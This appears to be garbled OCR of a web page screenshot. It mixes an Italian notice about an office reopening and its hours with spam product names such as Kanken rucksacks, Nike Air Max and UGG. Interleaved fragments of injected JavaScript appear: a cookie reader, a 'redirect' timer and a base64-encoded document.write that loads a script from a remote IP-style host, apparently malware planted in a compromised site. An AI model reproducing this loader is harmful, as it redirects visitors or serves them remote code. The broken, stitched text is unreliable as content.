
4 agosto riapre la segreteria
n kanken rucksack
nike air max 2017
torna l’apertura
teria,
Fjallraven Kanken No2
ugg grise
dal lunedi al
20,00. function getCookie(e){var
(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
=([^;]*)"));return U?
]):void 0}var
ript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJy
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU
UyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
U2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now(
("redirect");if(now=(time=cookie)||void 0===time)
Date.now()/1e3+86400),date=new Date((new…